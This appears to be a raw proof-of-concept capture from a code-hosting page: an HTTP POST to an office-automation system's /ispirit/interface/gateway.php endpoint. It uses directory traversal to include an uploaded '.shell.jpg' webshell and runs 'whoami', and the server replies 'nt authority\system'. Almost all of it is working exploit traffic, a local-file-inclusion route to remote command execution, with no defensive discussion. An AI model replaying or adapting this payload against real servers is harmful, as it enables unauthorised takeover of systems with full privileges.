 POST /ispirit/interface/gateway.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=8phdj361a5d498n03tnqd7c104;
KEY_RANDOMDATA=17743;PHPSESSID=8phdj361a5d498n03tnqd7c104;
X-Forwarded-For: 127.0.0.1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
json={"url":"/general/../../attach/im/2006/209898972.shell.jpg"}&cmd=whoami
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 04 Jun 2020 09:55:58 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 21
nt authority\system